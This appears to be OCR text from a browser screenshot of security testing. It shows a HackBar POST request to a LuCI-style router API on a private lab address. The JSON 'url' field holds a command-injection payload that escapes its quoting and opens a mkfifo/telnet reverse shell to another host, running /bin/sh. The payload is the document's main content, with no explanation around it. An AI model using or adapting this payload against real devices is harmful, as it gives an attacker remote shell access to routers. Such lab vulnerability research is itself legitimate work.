 不安全 192.168.121.128/cgi-bin/luci/api/cmd?auth=24fde8726283b2b2e656f2f438751d13 S
应用 地图 翻译 Windows fortigate IoT 家中常备小工具 固件下载 Pwn fuzz qiling 区块链安全 硬件安全 协议分析 硬件 一些博客 Android 车联网 » 所
美观输出
{"code":0,"id":null,"error":null,"data":{"code":0,"id":null,"data":"","error":null}}
元素 控制台 源代码/来源 性能 网络 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://192.168.121.128/cgi-bin/luci/api/cmd?auth=24fde8726283b2b2e656f2f438751d13
Use POST method
enctype
application/json
MODIFY HEADER
Body
{
"method": "devSta.get",
"params": {
"module": "123",
"from_url": 1,
"data" : {"kkk":"abcd","url": "192.168.121.160\" -o
/dev/null; mkfifo /tmp/test;telnet 192.168.121.138 6666
0</tmp/test|/bin/sh > /tmp/test ; echo \""}
}
}
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0;
Name Value
Accept text/html,application/xhtml+x
Name Value
Accept-Encoding gzip, deflate
Name Value
Accept-Language zh-CN,zh;q=0.9,en-US;q=0.8,en